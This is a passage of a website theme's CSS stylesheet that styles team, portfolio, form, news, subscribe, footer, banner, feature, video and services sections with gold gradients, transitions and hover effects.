    bottom: 0px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.team-block .inner-box .lower-content .overlay-box .overlay-content {
    position: relative;
    padding: 30px 35px 30px;
}

.team-block .inner-box .lower-content .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    padding-right: 40px;
    display: inline-block;
}

.team-block .inner-box .lower-content .overlay-box .title:before {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 2px;
    width: 28px;
    height: 1px;
    background-color: #ffffff;
}

.team-block .inner-box .lower-content .overlay-box .social-icons {
    position: relative;
    margin-top: 6px;
}

.team-block .inner-box .lower-content .overlay-box .social-icons li {
    position: relative;
    margin-right: 8px;
    display: inline-block;
}

.team-block .inner-box .lower-content .overlay-box .social-icons li a {
    position: relative;
    color: #ffffff;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

***/

.portfolio-section {
    position: relative;
    padding: 85px 0px 90px;
}

.portfolio-section .outer-container {
    position: relative;
    padding: 0px 35px;
}

.portfolio-section .outer-container .owl-dots,
.portfolio-section .outer-container .owl-nav {
    display: none;
}

.portfolio-block {
    position: relative;
}

.portfolio-block .inner-box {
    position: relative;
    overflow: hidden;
}

.portfolio-block .inner-box .image {
    position: relative;
}

.portfolio-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    height: 300px;
    object-fit: cover;
}

.portfolio-block .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
}

.portfolio-block .inner-box:hover .image .overlay-box .content {
    transform: translateX(-150%);
    -moz-transform: translateX(-150%);
    -webkit-transform: translateX(-150%);
    -ms-transform: translateX(-150%);
    -o-transform: translateX(-150%);
}

.portfolio-block .inner-box .image .overlay-box .overlay-inner {
    position: absolute;
    left: 0px;
    bottom: 0px;
    padding: 0px 35px 25px;
}

.portfolio-block .inner-box .image .overlay-box .content {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block .inner-box .image .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
}

.portfolio-block .inner-box .image .overlay-box h3 {
    position: relative;
    color: #ffffff;
    font-weight: 700;
    font-size: 21px;
    line-height: 1.3em;
    padding-right: 20px;
    padding-top: 12px;
    margin-top: 12px;
    border-top: 1px solid rgba(255, 255, 255, 0.30);
}

.portfolio-block .inner-box .image .overlay-box h3:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -1px;
    width: 45px;
    height: 1px;
    background-color: #d5aa6d;
}

.portfolio-block .inner-box .image .overlay-link {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
}

.portfolio-block .inner-box .image .overlay-link:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0px;
    background-color: rgba(0, 0, 0, 0.85);
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.portfolio-block .inner-box:hover .image .overlay-link:before {
    height: 100%;
}

.portfolio-block .inner-box .image .overlay-link .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    opacity: 0;
    width: 70px;
    height: 70px;
    color: #ffffff;
    font-size: 20px;
    line-height: 70px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -35px;
    margin-top: -115px;
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.portfolio-block .inner-box:hover .image .overlay-link .plus {
    opacity: 1;
    margin-top: -35px;
    transition-delay: 500ms;
}

/*** 

====================================================================
	Form Section
====================================================================

***/

.form-section {
    position: relative;
    padding: 90px 0px 70px;
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

.form-section .section-title {
    margin-bottom: 50px;
}

.form-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.form-section .upper-content .info-column .list-style-two {
    padding-top: 40px;
}

/*Default Form*/

.default-form {
    position: relative;
}

.default-form .form-group {
    position: relative;
    margin-bottom: 30px;
}

.default-form input[type="text"],
.default-form input[type="email"],
.default-form input[type="password"],
.default-form select,
.default-form textarea {
    display: block;
    width: 100%;
    line-height: 28px;
    height: 42px;
    font-size: 15px;
    padding: 8px 22px;
    background: rgba(255, 255, 255, 0.20);
    color: #ffffff;
    border: 1px solid #9d7146;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.default-form .form-group textarea::-webkit-input-placeholder,
.default-form .form-group input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 1);
}

.default-form textarea {
    height: 170px;
    resize: none;
    color: #ffffff;
    font-size: 16px;
    background: rgba(255, 255, 255, 0.20);
}

.default-form input[type="text"]:focus,
.default-form input[type="email"]:focus,
.default-form input[type="password"]:focus,
.default-form select:focus,
.default-form textarea:focus {
    border-color: #ffffff;
}


.default-form.style-two input,
.default-form.style-two textarea {
    background-color: #eef2f3;
    border-color: #eef2f3;
    color: #222222;
}

.default-form.style-two .form-group textarea::-webkit-input-placeholder,
.default-form.style-two .form-group input::-webkit-input-placeholder {
    color: #999999;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section {
    position: relative;
    padding-top: 90px;
}

.news-section.style-two {
    padding-top: 80px;
}

.news-section .section-title .text {
    max-width: 560px;
    padding-top: 30px;
    padding-left: 15px;
}

.news-section .section-title {
    margin-bottom: 60px;
}

.news-block {
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.news-block .inner-box .image {
    position: relative;
    overflow: hidden;
}

.news-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    height: 250px;
    object-fit: cover;
}

.news-block .inner-box .image .overlay-box {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.news-block .inner-box .image .overlay-box .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    color: #ffffff;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -27px;
    margin-top: -27px;
    transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.news-block .inner-box:hover .image .overlay-box .plus {
    transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.news-block .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    left: -100%;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.85;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.90);
}

.news-block .inner-box:hover .image .overlay-box:before {
    left: 0%
}

.news-block .inner-box .lower-content {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    padding: 30px 30px 35px;
}

.news-block .inner-box .lower-content .post-meta {
    position: relative;
}

.news-block .inner-box .lower-content .post-meta li {
    position: relative;
    margin-right: 20px;
    color: #999999;
    font-size: 14px;
    padding-left: 22px;
    display: inline-block;
}

.news-block .inner-box .lower-content .post-meta li:last-child {
    margin-right: 0px;
}

.news-block .inner-box .lower-content .post-meta li .fa {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #999999;
    font-size: 14px;
}

.news-block .inner-box .lower-content h5 {
    position: relative;
    font-weight: 700;
    line-height: 1.6em;
    margin-top: 8px;
    margin-bottom: 24px;
    height: 55px;
}

.news-block .inner-box .lower-content h5 a {
    position: relative;
    color: #373434;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block .inner-box .lower-content h5 a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Subscribe Section
====================================================================

***/

.subscribe-section {
    position: relative;
    padding-top: 90px;
}

.subscribe-section.style-two {
    padding-top: 0px;
}

.subscribe-section .inner-container {
    position: relative;
    padding: 30px 50px 50px;
    background-size: cover;
    box-shadow: inset 0px 10px 20px rgba(213, 170, 109, 0.40);
}

.subscribe-section .inner-container h2 {
    position: relative;
    color: #ffffff;
    font-size: 24px;
    line-height: 1.4em;
    margin-bottom: 20px;
}

/*Subscribe Form*/

.subscribe-form {
    position: relative;
    max-width: 510px;
}

.subscribe-form .form-group {
    position: relative;
    display: block;
    margin: 0px;
    width: 100%;
    padding-right: 152px;
}

.subscribe-form input {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    height: 41px;
    font-size: 14px;
    color: #ffffff;
    background: none;
    border: 1px solid #d5aa6d;
    padding: 10px 18px 10px 18px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.subscribe-form input[type="submit"],
.subscribe-form button {
    position: absolute;
    right: 0px;
    top: 0px;
    cursor: pointer;
    color: #0b0505;
    font-size: 15px;
    padding: 9px 36px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    box-shadow: 0px 10px 20px rgba(213, 170, 109, 0.20);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.subscribe-form input[type="submit"]:hover,
.subscribe-form button:hover {}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer {
    position: relative;
    padding: 95px 0px 0px;
    background-color: #191514;
}

.main-footer .footer-widget {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}

.main-footer .widgets-section {
    position: relative;
    padding-bottom: 40px;
}

.main-footer .footer-widget h4 {
    position: relative;
    font-weight: 600;
    color: #ffffff;
    line-height: 1.2em;
    margin-bottom: 25px;
    text-transform: uppercase;
}

.main-footer .logo-widget {
    position: relative;
}

.main-footer .logo-widget .logo {
    position: relative;
    margin-bottom: 25px;
}

.main-footer .logo-widget .text {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.9em;
    margin-bottom: 30px;
}

/* List Link */

.list-link {
    position: relative;
}

.list-link li {
    position: relative;
    margin-bottom: 15px;
}

.list-link li a {
    position: relative;
    color: #999999;
    font-size: 16px;
    padding-left: 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.list-link li a:hover {
    color: #ffffff;
    margin-left: 8px;
    text-decoration: underline;
}

.list-link li a:before {
    position: absolute;
    content: "\f105";
    left: 0px;
    top: -1px;
    font-family: 'FontAwesome';
}

/*Gallery Widget*/

.main-footer .gallery-widget {
    position: relative;
}

.main-footer .gallery-widget .images-outer {
    position: relative;
    margin: 0px -3px;
}

.main-footer .gallery-widget .image-box {
    position: relative;
    float: left;
    width: 33.333%;
    padding: 0px 3px;
    margin-bottom: 6px;
}

.main-footer .gallery-widget .image-box img {
    position: relative;
    display: block;
    width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .gallery-widget .image-box img:hover {
    opacity: 0.70;
}

.main-footer .footer-bottom {
    position: relative;
    padding: 18px 0px;
    background-color: #0b0505;
}

.main-footer .footer-bottom .copyright-column {
    position: relative;
}

.main-footer .footer-bottom .copyright-column .copyright {
    position: relative;
    color: #999999;
    font-size: 14px;
}

.main-footer .footer-bottom .copyright-column .copyright a {
    color: #ffffff;
}

.main-footer .footer-bottom .social-column {
    position: relative;
    text-align: right;
}

.main-footer .footer-bottom .social-column ul {
    position: relative;
}

.main-footer .footer-bottom .social-column ul li {
    position: relative;
    margin-left: 8px;
    display: inline-block;
}

.main-footer .footer-bottom .social-column ul li.follow {
    color: #999999;
    font-size: 14px;
}

.main-footer .footer-bottom .social-column ul li a {
    position: relative;
    color: #999999;
    font-size: 16px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .footer-bottom .social-column ul li a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Banner Section Two
====================================================================

***/

.banner-section-two {
    position: relative;
    padding-top: 150px;
}

.banner-section-two .left-side {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 30%;
    height: 100%;
    background-position: left bottom;
    background-repeat: no-repeat;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.banner-section-two .left-side .icon-image {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 417px;
    height: 334px;
    z-index: 1;
    background: url(../images/icons/icon-5.png) no-repeat;
}

.banner-section-two .image-column {
    position: relative;
    z-index: 1;
}

.banner-section-two .image-column .image {
    position: relative;
}

.banner-section-two .image-column .image img {
    position: relative;
}

.banner-section-two .content-column {
    position: relative;
}

.banner-section-two .content-column .inner-column {
    position: relative;
    padding-top: 115px;
}

.banner-section-two .content-column h2 {
    position: relative;
    color: #ffffff;
    font-size: 56px;
    font-weight: 700;
    line-height: 1.2em;
    padding-bottom: 15px;
}

.banner-section-two .content-column h2:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 75px;
    height: 3px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.banner-section-two .content-column h2:after {
    position: absolute;
    content: '';
    left: 85px;
    bottom: 0px;
    right: 80px;
    height: 3px;
    background-color: rgba(255, 255, 255, 0.50);
}

.banner-section-two .content-column .text {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    line-height: 1.7em;
    margin-top: 35px;
    margin-bottom: 35px;
}

.banner-section-two .owl-dots {
    display: none;
}

.banner-section-two .owl-nav {
    position: absolute;
    right: 0px;
    bottom: 0px;
    z-index: 99;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two:hover .owl-nav {
    opacity: 1;
}

.banner-section-two .owl-prev,
.banner-section-two .owl-next {
    position: relative;
    height: 60px;
    width: 60px;
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    line-height: 58px;
    margin-left: 4px;
    display: inline-block;
    border: 1px solid rgba(255, 255, 255, 0.20);
    background-color: rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-prev:hover,
.banner-section-two .owl-next:hover {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #d3a86c;
}

/*** 

====================================================================
	Feature Section
====================================================================

***/

.feature-section {
    position: relative;
}

.feature-section .inner-container {
    position: relative;
    margin-top: -95px;
}

.feature-section .feature-block {
    float: left;
    z-index: 1;
    padding: 0px;
}

.feature-block {
    position: relative;
}

.feature-block .inner-box {
    position: relative;
    padding: 50px 40px;
    overflow: hidden;
    background-color: #ffffff;
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
}

.feature-block .inner-box:before {
    position: absolute;
    content: '';
    right: 0px;
    top: 0px;
    width: 0px;
    height: 100%;
    background-color: #191514;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover:before {
    width: 100%;
}

.feature-block .inner-box .big-icon {
    position: absolute;
    right: -120px;
    top: -10px;
    line-height: 1em;
    font-size: 90px;
    color: rgba(255, 255, 255, 0.20);
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover .big-icon {
    right: -20px;
    transition-delay: 500ms;
}

.feature-block .inner-box .content {
    position: relative;
    padding-left: 62px;
}

.feature-block .inner-box .content .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    font-size: 36px;
    line-height: 1em;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-block .inner-box .content .title {
    position: relative;
    color: #999999;
    font-size: 18px;
    font-weight: 500;
}

.feature-block .inner-box .content h4 {
    position: relative;
    color: #191514;
    font-size: 26px;
    font-weight: 700;
    margin-top: 4px;
    line-height: 1.3em;
    display: inline-block;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover .content h4 {
    color: #ffffff;
}

/*Video Box*/

.video-box {
    position: relative;
    border-radius: 25px;
    overflow: hidden;
}

.video-box .video-image {
    position: relative;
    margin: 0px;
    box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.20);
}

.video-box .video-image img {
    position: relative;
    width: 100%;
    z-index: 3;
}

.video-box .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    line-height: 80px;
    box-shadow: inset 0 0 45px rgba(0, 0, 0, 0.40);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.video-box .overlay-box span {
    position: absolute;
    width: 80px;
    height: 80px;
    left: 50%;
    top: 50%;
    z-index: 99;
    color: #ffffff;
    font-weight: 400;
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    padding-left: 4px;
    display: inline-block;
    margin-top: -50px;
    margin-left: -50px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);

    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.video-box .ripple,
.video-box .ripple:before,
.video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 100px;
    width: 100px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

@keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

/*** 

====================================================================
	Feature Section Two
====================================================================

***/

.feature-section-two {
    position: relative;
    padding-bottom: 80px;
}

.feature-section-two .inner-container {
    position: relative;
    padding-top: 45px;
    border-top: 5px solid #e1e1e1;
}

.feature-block-two .fill-line {
    position: absolute;
    left: 15px;
    top: -50px;
    width: 0px;
    height: 5px;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    transition: all 600ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.feature-block-two:hover .fill-line {
    width: 50%;
    margin-left: -11px;
}

.feature-block-two {
    position: relative;
    margin-bottom: 30px;
}

.feature-block-two .inner-box {
    position: relative;
    text-align: center;
}

.feature-block-two .inner-box .year {
    position: absolute;
    top: -90px;
    left: 0px;
    right: 0px;
    text-align: center;
    color: #191514;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.3em;
}

.feature-block-two .inner-box .year:before {
    position: absolute;
    content: '';
    width: 22px;
    height: 22px;
    left: 50%;
    bottom: -35px;
    border-radius: 50%;
    margin-left: -11px;
    background-color: #e1e1e1;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.feature-block-two .inner-box h3 {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
    opacity: 0.4;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.feature-block-two .inner-box .text {
    position: relative;
    color: #191514;
    font-size: 14px;
    line-height: 1.9em;
    margin-top: 12px;
    opacity: 0.4;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.feature-block-two .inner-box:hover h3,
.feature-block-two .inner-box:hover .text {
    opacity: 1;
}

/*** 

====================================================================
	Services Section Three
====================================================================

***/

.services-section-three {
    position: relative;
    padding: 90px 0px 60px;
    background-color: #191514;
}

.services-section-three .icon-one {
    position: absolute;
    left: 0px;
    top: 150px;
    width: 158px;
    height: 188px;
}

.services-section-three .icon-two {
    position: absolute;
    right: 0px;
    bottom: 100px;
    width: 201px;
    height: 399px;
}

.services-section-three .blocks-column {
    position: relative;
}

.services-section-three .blocks-column .inner-column {
    position: relative;
    margin-right: -70px;
}

/* Services Block */

.services-block-three {
    position: relative;
    margin-bottom: 35px;
}

.services-block-three .inner-box {
    position: relative;
    padding: 30px 35px;
    background-color: #252120;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-one:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-one:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box:hover .border-one:before {
    width: 100%;
}

.services-block-three .inner-box:hover .border-one:after {
    height: 100%;
}

.services-block-three .inner-box .border-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-two:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box:hover .border-two:before {
    height: 100%;
}

.services-block-three .inner-box:hover .border-two:after {
    width: 100%;
}

.services-block-three .inner-box .content {
    position: relative;
    padding-left: 60px;
}

.services-block-three .inner-box .icon-box {
    position: absolute;
    left: 0px;
